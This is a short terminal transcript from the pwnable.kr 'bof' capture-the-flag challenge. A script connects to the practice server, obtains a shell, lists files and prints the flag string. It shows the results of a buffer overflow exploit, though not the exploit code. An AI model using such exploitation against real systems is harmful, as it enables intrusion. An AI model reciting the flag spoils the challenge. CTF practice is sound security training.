 (ctf_py2) root@blue:~# python bof.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
$ pwd
/home/bof
$ ls -al
total 2036
drwxr-x---   3 root bof     4096 Oct 23  2016 .
drwxr-xr-x 114 root root    4096 May 19 15:59 ..
d---------   2 root root    4096 Jun 12  2014 .bash_history
-r-xr-x---   1 root bof     7348 Sep 12  2016 bof
-rw-r--r--   1 root root     308 Oct 23  2016 bof.c
-r--r-----   1 root bof       32 Jun 11  2014 flag
-rw-------   1 root root 2047695 Aug 26 12:05 log
-rw-r--r--   1 root root       0 Oct 23  2016 log2
-rwx------   1 root root     760 Sep 11  2014 super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$